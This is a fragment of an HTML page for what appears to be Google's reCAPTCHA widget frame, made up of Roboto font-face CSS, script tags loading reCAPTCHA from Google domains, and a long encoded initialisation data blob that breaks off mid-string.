  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2cLJEPsQue_yZdVYftDwsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2cLJEPsQue_yZdVYftDwsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2cLJEPsQue_yZdVYftDwsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Cq8K/w57CgsO9UcOnw7gYwpPCiMK/InMlUzIjI8KXwqXCvnvDnlTCkysswo0CwpLClsOoKcKFGAHDj28Lb8OqwrDCtUxPVGktwrHClQh3w5JOUW3DnQzCnXE+CcKaw4HDi8Kdw7o5IFrDoMOBwqPCgsO/AsOaQMO/f8Kcw6fDkFTDmBDDscOxMMKALA3Ciil2IMOnwp8jEMOawrssE8KCw5pOwpBaAsOuwqDDhsKDSTcNw5DDlsKvIR3Dh1XCgsOeETXDiRhWLXtZw7nCnVHDtCTDuQ43R1/[base64]/Cp0vCvF3DlsOMw4UKRcKxbsKDJF7CoBcfw4PCv8O8wrBZw7XDjcKewqTDoFEeDsOkwqLCm8KUw7l/[base64]/d8K3wpNfFcKYw5YMZgoZw5/[base64]/DrcOzACnCgsOmZhzCu8ODwpFawoTDvMK1wrd/T8KpwoJRwp0nwqjDqlMMw4BPQsOPwqgFJsOxwqbDv8OAw7wwwpDCiMO/[base64]/CkcO4wpBdwr3Dv8KGwpQVaE3DqsOSO0vCp8OTwqlUc0wOw4xLMMKlw4XClMOXCmwzwpMWY8O3wqZWKiZGw6E5aVTCssK0ZA3Dq2oqcMO1wrvCqcOlwp/[base64]/VWQjKcKnwoLDgXjCjMODw5XDkV/DicOAWwXDoSJ0w79vw4hjwqrCgMKywq0uIsKnbDvCuj/CjjjCljrDh3UIw63DvMKgAQQJw4MJRsOzwqYXUcOcbV1UbMOdPMOda8OQwpDCrnPCgm4cMcO0JSbCrMKowojDgUBCwoxPO8OUF8Obw7fDqQ5Sw6TDhkh0w4XChMKFwoLDmsOQwr3Cp1LDohV1w7rCuzTCl8KzE30Zw7rDjsKbDGnCn8K/w7cgUVrDnHLClsKvwozCvjUZwoHCnzDCncO1w7EkwpA9w7HDuC4sM8KNw43Du2oJFMOHRsKPKTzDlcKEcB7Ct8KCw7M/wo8mLT/Cr8OFwpUNYsONwplwS8OjRcOKMsOAHgR3w7kgwrVvw7DDomPDvTHCvcOawpXCtMKdbsKJw7bDpxTDlsOcRMOCU0lpLCEUGcOFwoPCm14Yw4PCn1vCjBPCnUFbwqXDq8KSw4VFHlUfw6LCul/DrsKNBgYewrZAJcK9w6cpwrBdw4HDjEXDrG0Bw4AlwpZOw67DhcO7w7LDj8KAw7d6McKqw6jDhivCgMOMClbCp3rDqMO4NTDDjsKCZCPCqsOLwr8PCRwgwqfDg1QVfsKwT8Omw4PClwXCu8KAWsOiwo/[base64]/BcK4KwI6wqhxw6cUBRTCow80w7Vgw6hWw5TCpC/[base64]/Chl9RwpcraMKfwpfDnHbDo8Oew6dYwrwOw50ww4oDwrXDusOew4fCi8OqFsKKw4Rkw6LCvjMgcsOcAMKIwqHDnMKswp/DgcKLSMKKwq3ClyhVwrZQwppLewLDsF3DqTZhfWw+w5VbGsOcM8Kiw7x1DMKWbcOKZRhPw6vCocKDw6rDiU3Duk/DqXFCw459wqlTw6TCoRd5wrnCojsZP8K3woVLwq7CrcKSw6Izw5YsO8KnWUvDhGZcMcKbKmMlwofCuMOEbcOLOlEgw6oIXMKXO8OEw4tqw6PCiMO1dy0Cw4M/wqLCmiLCssOWVcK6OxfDr8O5woRrwqE2w77DiiDDqg5zwpwzciLDnRcPHsKCwprDj1gDw53CisOdTGgyw63Cr8OUw4HDpsKAeEFLw5UrwqXCqjAVVhXDkTPCosOMwo7ClDtTBcKhN8ORw4LDo3DCskHCncKQfV0dw5U/DUfDj8KSZMOJw63CsEfCtMKqwrEHa185wp/Cj8O9w6oYw5vCpTjDnXLDgmsPw4TDl8KHw4/[base64]/[base64]/[base64]/w6wtU8KUw5vCl0USw6MQLwzDrsK4w61Bw5vCgsKgQ8K9QxlFLxZtUcOUw53CuMKyWwZ9w6EAw5jDtMOHw7kWw5zDqwgLw4nCkBvCjVTCt8Kkwoc3wr7CjsKewoAiw4PDjcOpw77DnsOMYcOeBUHDn24Fwo/DhsKewqJEwpTCmsO/[base64]/Ct8OOw7TDksK6wp7Dr8OAwotVfMK9w6vChMOjwrQdUDHDlFocFXk/w7Jvw6IYwo/[base64]/[base64]/[base64]/[base64]/[base64]/DvG/DkcOhw4MdDVPCm2BNHcO4wpU/[base64]/w4ESw4lZwpLDv8O5wrjCuxzDr8KPw7FxKsKRGMK8ZcOXb1rDgsKeaDtIfiddw4lrwpXDo8O6wpg2w7bCkDAGw5/Ck8O5wo7DrcOywr/CocKuE8KeOsKOUG0UXMOeccKwF8Kiw6cFwr1/CAcSbcK8w7QidcOAw4zDlMO+w5RaNBrCqcOrMcKww7/Cr0DChyxMwpJnwrJyw6xiIcOiQ8Ohw7IyRDzDslXCjinCgsOgaBFYZQktw7TDqRlELMKywp1fwosgwprDjwXDg8OrMcKiacKROsO4wqUPwoghXmEaPmogwoUaw5g7w6AlSC/[base64]/DgmZqw6odOh9kw4rDh8KrwqXCrknDmzwFXsKXJcOtwqjDl8Oqw5kPJH5ZThAKV8OleMKLP8O+IXbCpMKCb8KTEsK+wrXCgCzClDEZWW8GwozDrcOXHSPCncKCCR3CkcKldFrChkzChizDsV/CtMO/wp56w4jCl1RLW03Do8OAdMKLwqFuVxzCuMKAO2Q/w54EeiUkMm8Iw7vChMK9wrBFwo7CvsOTP8OYX8O8KAPCjMKTKsObRMOXw4xiBQDDr8OiR8OOJsKPw7FXLj8lwq3DlFRwDMOOwqLCi8KDwrZ2wrbClR5fXidrJMK1fcKDw6UfwrMvYsKoanZ9wp/Cj0/[base64]/[base64]/[base64]/DicKgKj7DiMKhDsOKfcOtSW5ow5/[base64]/QCZ6wrUtQWNOw60jw5hXZyrCvMK+w55Jwo9CdGPCt8O2diTCvzc/wrTCuMKFcgrDoCYswoLDtcK7w6fCjMKMwp8XwqNdAxQcKMOlw5XDiRXCinYTdgXDn8OAQcO0wovDiMO+w4rCocKYw4nCiFFgwoBYCcKkSsOYw7nCnWAcwpIVTcK2CsKaw7bDncOywqFWPcOYwocZe8K7VQpfw67CosOiwo/Ciis4UQhtTMKxw5/DqTlHw5ggU8O3wq5tQsKrwqnDhmVIwpwgwqx7wrMvwp/CtmLCs8K7AiDCiHjDtMO5NBzCv8O0ShzCucK8eUxVw6LClEfCosKMeMK4HCLDocKSwrzDlcKLwo/Cp1JfbyVsR8KvS1xtwos+IcOWwpA8GnZOwpjClD05ejUzw4nCncOpIsO/wrZ4w6N8w4E5w6LDnX5FeTdRLC50GWLChsOsQh0PIFDDpFLDvTPDu8O/DnV1PG4Ja8KSwoHDn14JOBw6w7zClcOIB8Odw7YhV8OjIXgTKlDCu8KrOzbCkBlkScK5wqbCq8KvHsKzIsONLF/Ds8OYwoLDgSzDsX1rfMKgwqfDg8OCw79aw54Pw5vCghPDrzVyIcOpwr7Ci8OMDC58asKSw7tMwozDmE7CpcKpYmw+w7c6wpxMQ8OZTChWT8O9ScO9w5/ChhpgwrsCw77DijsGwqoZw4/DmcK3Z8Kjw7vDhAFCw5UWLh5+wrbDgsKfwrzCicKVGWnCv1XCjMKCaAgHHHjDlcK+c8OaTT1cODwYPFHDm8KKM1MBAlRdwrrDhDrDu8KHw7p/w6PCl2oRwp8ywqJZd3HDrcOhIsKwwoPCg8KHe8OOecOxLDdVPGlHJjMHwrDCuDXCiHZ3ZT/DgMKnYkrDv8KUSlHCojk7cMOSQCTDh8KpwpjDoh8secKRbsO+woMRw7TCl8OMfAw5wrjCvMO0wqAtcCPCssKvw48RwprCq8O/H8OkVRdtwr3Ci8O6w69bwqfCt0nDsRAUMcKKwoojOkAfA8OJcMKKwovDiMKlw43DvsKVw4xpwpXCt8OWGcOfKMOnRhjCpsONwpBHwqclwo4GEiXDpGrCsjxoYsOyC1XCm8K5E8OIHW/CtsO/QcOXXFnCvcO7awHCr0zDtMOUSMKXNTHDgcKBUm4QQ3h+XsOOPCYVw5RVWsKmw4VKw5LCm3VNwrLClcK+w6/Dp8KeUcKibCd4EjQxUQPDqMOkN2dpDsKdVGDCrcKOw5LDrGg1w4/[base64]/CvlTDnyfDkHgNwo4/KUjCosKywrDDqMOuJMKMG8Ojf8KxesKoKnBYw4shA0I+wqDCo8OBMWbDssKlF8K0wrApwrUNBcOWwrbDu8KEJcONRH7DksKOXVVNSm/CplYKwq8DwonDt8K6TsOSacKRwp9mw6ETGGwTF0zDm8K+woDCt8O+HmJNJsKIASIywppsA30iEsOJTsKUJgTCpmPCrwFiw67CmknDm1/[base64]/[base64]/Cn8O+wpUfPXnDlsOsw6XCrsO/[base64]/w5zCkcKyTUZjwpdTNTzDvhvDrcKvw5cEwr4Cw7DDpVnCsMOvwpvDvMOeYBUbwqvChUXCuMOxYivDh8ONCsK0wpjChmDCkcOYVsOMOnzChCllwoXDi8Kle8O6wp/CssORw7nDuwAKw4bCkSQVwqJywrpGwpbDvcOmL2XDjGpNaRAkThN0NcOtwp8uDcOIw7Agw4vDnsKAEMO2wptpCysfwrtkHSEQw502JsKJByVqw6bDo8KpwoMabsOGXcOgw4fCrMKLwoZVwozDssO5I8K8wr7CvlbCuXpOCMOIMkbCtX/[base64]/Cm8K0UQUBaSQoBMOtY8KjHMKvwqJBQWLCmG3CtUDDucOPw6BhBTjDnsKmwrTCksOUwo3Dt8O9w4N7QsKzOg8uwrXDhcOwYSnCt0dNTcKHJU3DmsOVwoohPcK1wrppw7LDscObMCYYw6jCvsKDOmg9wo/Dq1nDk2DCtcKAAsOTFnQIwoDDmH3DtmfCuW9rw61fHsOgwpnDoklewodswqw5ZcO0w4cpMQjCvWLDhcK0w41BMMKfwpRIw7t6w7pTw514w6Ivw53Cn8OKDVHCkSFxwqlyw6LCvE/Dkg9Mw616w70mw48MwqjDmQsbMMK4d8O5w47Cp8OKw48+wrzDmcOAw5DCo30nw6YOw7nDr33Cim3DunDCkFLCtcK2w4/Do8ObZnxnwrN9wrrDvk3Cl8KDwofDkxhqJF/DuMOFRU0cVcOZWVkJwrzDjizCosKmF3HCgcOpK8OZw7fDjsOMw5HCgsK2wrnDl0EZwqd8KsKowpMzwo9XwrrDpgnDosOWVSDCiMOVKFLCnsO3LiBiJcKLUcO2wqzDv8OzwqrCih0iK1PDv8KRwrplwpDChF/CuMK2w6bDtsO5wqwSw5rCusOJTD/DoVt8IwzCuSRhw7gEHUDDvjTDvMKjZD3Cp8KZwqExFA1WLcOtLcKsw7PDmcKnwq3CpXg1SErCrcOPJsKBwpNkZXvDncKZwrTDpRQ/cT7DmcOqWMKowqvClRFgwrR/wo7CpsOPUcO8w5zCj2jClDsJw6vDhRxWw4nDm8KrwrDCu8K1QsODwpvCiFbClWbCqkNcw7vDu1rCsMKsHFweZsOGw5jDvABCKBfDkMOuCMK/wrLDmCjDm8KxNsOUMlRKUcOSZsOFYQ8UbMOLaMKywprCncKewqHCpw0Cw4pXw7jDqsO5d8KNScKmHsOHXcOKRsKsw6/Dl2DCj0rDiFI9FMOXw5nCtcOAwojDncOgYsOvwpXDlXcbEWnDhS/DjkBsWMKSwoXDhzLDkiUQBsOkw7h5wptTdB/[base64]/[base64]/Cn8OQKnZTZ8KZOkQ+wqFCbsKQf8OVQMKowr5Vw7vDksKlw7d/w6BNaMKjw6TCgyrDhThmw5PChcOHJsK3w7YzBwjCig/CuMKSNsOxYsKfHRjDuWgpFcK/w4HCncOtwrZlw7bCucO8BsO8JDdNMsKiCQRdSlbCs8K0w7YTw6vDmSzDtMOfecKTw7k+RMKpw5TCoMK0XTXDuFzCqMKwQ8KKw5PCsCXCoTQULsOjNsKZwr/DoDjDvMK3wq3CpsKHwqtTBXzCssOYBysCWMK6w6JIw5lhw7LCk3gbwqN/worCslVpUWBCIH/[base64]/[base64]/[base64]/CgMOow7XDlcODE0ZZw6VvQsOpw7rDlyjDhMOAw7Z6wqh/HcO7LcKcbUrCp8KMw4DDtWEpMhd4wphrWsKzw5DDu8OLJXIkw7toAcKBeH/[base64]/CoMOZw4TCqcKQccOJDcOTwpvCggPCgMOFw754RRczwrrCncKXacObEsOJBcKPwpBiT0QUHiVgbBnDpBPDuQjCr8KNwp7DlHDDhMONU8K7QMOzND0owrQJQAsFwpQUwpLCjcO6wpN8SEbDm8K5wpXCiGDCt8Oqwr0QV8O/woNlKsOMfjTDvQhBw7JNZkHDnxrDjVnCqMOvOcOYEnDCuMOxwrnDtUhfw57CqsObwpvCiMKnV8K1PFxTFsKtwrhnHC7CglXCiEfDrMOkCX8rwpdScgBnXMO4wojCjsOtL2DCjykxYBMDHE/[base64]/w7LCvnQxBjPDqX3CkFPDp8OMYMObA3Q8woUqfVbCu8KmbMOCw6UPw7oEw40nw6HDjsONwqHCo3w/KizDhcO+w73CtMOJwoPDqXM+wpxbwoLDk3DDncKCXcKZwr7CnMKlWsOdDnE3IsKqwrDDkDPClcOLTsK0wophwpELw6XCu8Onw6PCg3PCusKBHMKOwpnDhsKIVsOCw64Cw7I2w48xS8KEwoU3wqlnUQvCtVjDosO2a8O/w6DDqFDCjAB1Y1TDgsK5w5TDj8OjwqrCrMOIwojCsT3CgmQXwrZiw7PDqsKawr/Ds8O0wrDCqQLCo8KedlU6ZG9lwrXCpBnDi8OvQcOGJcK4w77Dj8OUScO4w4vChAvDjMOwSsK3YC/[base64]/fEDCjTsgNcOjf1nCl8OtXcOtVhA5YhPDusKReVZ4w6/ClAzCnMOHMyXDosOYPi95wpAAwq86wq0Mw7NyHcOcEVDDhMKRMcOCKG1kwpDDlBLCs8ONw4xVw7gaY8OWwq5LwqNLwrTDtMK1wrYwPFVLw5vDtcKnVsKTdCDCphFzw6HCmMKqw5dAFSJQwobDvcO4VE9vwoHDmcO6eMOQw47DuEdWQ1/Cs8OzecKfw43DmgLDl8O9wqTCnMKTQAdjNcKEwq91w5nCg8O3wo3CjQ7DvMKTwqovVMOWwoJoPsKmw45/EcOyXsKbwpwva8K3OcKew5PDplkEwrRIw4cZw7UYQcKhwolSw5oRw4N/wpXCi8OWwoteHUjDr8KxwptUU8Kkw7VGwr0Nw5LDq0bCiX0owq/DnsOqw6tow4wdK8KHWMK4w6PCvjXCoFrCk1fDgsKyeMOfccKZfcKCacOGw593w5rCpMKmw4bCvMOFwpvDmsOXUGAFwrt5fcOaXzXCnMKQclnDt0A9VcKfN8KCb8KBw6F8w4IFw6h1w5ZOEH8ufWjCtFA2wr/DlsKhYAzDtAfDkMO4w4l/[base64]/wqFsw7tRw7gPE8O2RR/DkQkpw7LDtMK9FlbCoSIfwrU1MMORw5PDrHXCscKMTgzDjsK6fV7CncKyBifDmiTDiWR8McKgw4kIw5TDowPChsK0wqTDvMKma8OIwrVswqPDpcOEwoRrw7/CqcKtNsKYw4kJQMOPfQJfw5zCmMKlw78iE2LDrGXCqTcTaS9dw4TCtsOjwoXCtMKhVMKVw6vDj084L8KHwox/[base64]/YH7CuVbCrwDCr8OfLWpqERbClm4bwrk5QA/CocKkaFgcL8KXw6Vtw6zCtRvDl8Kawq9bw7fDiMO/wrp7F8Kdwq54w7PDpcOaI1PCtRbDkcOywq9ITgnCicOBJgnDqsKZTsKNUhpLeMK5wo/DscKxa0DDl8ODwqdwSVjCscODcHLCusKJVQDCoMKgwo5pw4PDkU3DjnRQw7Y9NMKswppZwrZKBsOjcWYyb1EYZsOAbk4eb8Ojw7kJDznCh2rCkTMtaSICw4vCvMKId8K/[base64]/DqEB8JsOracKjcsOuw5LDrMOCLCx5U8KuZBDDi8KfwoNTXWQFaMOEDxRpwpDCisOYd8KmHMOSwqDCtMO3bMK2HMKswrXDncO/[base64]/[base64]/[base64]/DtcKeEMK3OWsqw5XDrkkMVAXCnsKUw5sfMcOJS1d3B20TwrR+wrLDuMOQw63Dj0MCw4DCpsKRw4LCtAwBfAN/w6/DlV9RwoIVMcKKAMO3ZTgqw6PDjMOqDRJPSBbClMOvRA/CgMODdjRgZAMuw7lkAFnDp8KFfsKTwr9Vwo3DscK4NmbCiGFAdw1NPsK8wr/DtGbCksKSw7FmDBYzwoVFXcKzNcOMw5ZSemFLZsKrwrZ4B3VQYS/Dvh7Du8O0CsOAw4M1w6VlTsKuw6seAcOwwqsONzLDkcKZfMOAw5DDj8OBw7DCqTTDq8O5w5p4BMKDTcOeeQbCjx/CtsKlGkzDpcKFP8KrP0fDtcOXJx8Uw7/DlMKbJMO6YXHCoC3Ci8KHwpjDgxpObX58w6ssw7gAw6rCkWDCv8KOwoHDlzUcISJMwqJbUVQLXDrDg8O3PsKsZGk2NGXDhMKNPQTDpcKrKR3DlMO0FMOfwrUNwoZbeCXCqsKjwofCnsOzwrrDu8Kkw5/Dh8KDwr/CucKVQ8KTclTCkDbCl8OAdMOHwr0bSwtAExPDliQQUGHCox0nw5s4bnB/fcKEwpPDjsKnwr7Cg0bDin7Cjl1WQ8OXWsKpwoAWGkrCm195w7dvw5PCqDEzwpXDjhXCjGQRHm/DpzPDgmVLwoM0PsKoFcKjfk7DjMOrw4LDgMKSwqzDnMO3DMK2ZcOpwoRjwpbCmcOGwq8ZwrLDgsKTCXfCgUczwoPDsw3CtynCqMO7wrp0woDDoG7CmCtiNsOKw7PCkMOALwfCnsOFwrMPw5fCjR/ChMOibsOUw7HDl8O5wqgZHMOQPsOJw7rDoWfCmcO/wqHDvFHDnjAuQsOfRMOWe8Kvw4wmwonDnzZiTcOJwprCl3EESMOVwoLDg8O2HMKxw7vCh8OMw71/SF92wrJUBcKNw6HCpRcGwrXDlmjCuB3DoMKWw5gRc8KuwoVnAChow5vDgXZmUEsRfMKIQ8ObawnCi1fDpnQkHjYKw6/DlCIrNMKDLcOdcUPDtWMAEMKPw7J/SMOfwoohQcK9wrfCk2wCXFNZRQ4rIMKvw7HDi8K5QMOpw7dLw7zCojrCgR5Tw4jCokPCkMKEw5kawq/Di37CsU1hw7hgw6vDqHd3wromw6HCsX/CrDVzJH8cYzp3wqjCr8OYLcKhRjZSfsKmwqvDicOOw6XCkcKAwq4BD3rDqjMgwoMTZcOaw4LDpGbDssKRw58iw7fDkcKCWBfClsKpw4/DgzoVAkPDl8OSwoZ0W3oGU8KPw7/CrsOOPkcfwonDr8OPw5bCvsKLwpQRB8KoVcOKw6VPw7TDqk4saTRfRsO8YiLDrMOTZEUvw7bDjcKJwo1YLTHDsQTCq8OdecK7dQHDikp9w6cvQVHCn8O8ZsK/JRNzO8KVNlVzwrNvw4DCgMKEEDfCq1waw63DtMOww6BYwrfDv8KFwr/DvU7CojoSwqXDvMOIwoYaWjpbw5w1w6MEw73Con52d1jCpBnDlDdAIQMtdcKuRmY/woJkaw92QjzDiVsOwr/Du8KywpkCGBfDgmkgwpUUw4fCt31pX8KWeDR8wrMkM8O3w7INw43CjF17wqvDgMOnDR3DsiDDt2J2w5JjDsKHwpskwqPCoMKsw7jCpzQaO8KwUMOUcRLDgQvDtMKww79uB8OGwrQ5EMKOwoR0wohUPcOOOmTDkkPClcKiPh4mw5UyOh/[base64]/w43DtMOQE8OUXRtTK8O0IDVNdCzDpcOSIsOHMcKwW8KOw5zCl8KLw6EcwqR+w6TCjEocLH5ew4XDi8O6wrsTw7YTCyd1w6/[base64]/IW3ClVnDicKYw41SPGVdwo3ClywFdcOpXMKkC8KlMkFxJcO2HCBOwo0Ywq1fd8KgwqPDi8KyHsO9w6LDlk9YFHnCvljDsMOwbGLDr8OgXBhMB8OiwpxxH0jDg13CujnDlsOdLFbChsOrwo0OJgobMnjDuifClMO8BjRJw65ifinDpMKOw7Vdw5EKQsKEw5Ekwr/CmsOrw59JGHZDfz/DtcKwFS3CqsKtw4jCqsKDw4k8LMOMQE9cchDDgsO7wrZXEVjCusKYwqRjZTtOwrQrGmjDkiPCim0yw6rDrjDCvsK/PsKwwokow60uQT5BbXZ4w6fDkkxXw43ClCnCvQtvaBvCnMOQb2zDkMOHcMO7w5ozwo3Cmk9FwrAAw61yw6TCsMOUcUfCl8Knw77DlC/DlcONw77DpsKQdMKpw5HDuzwMFM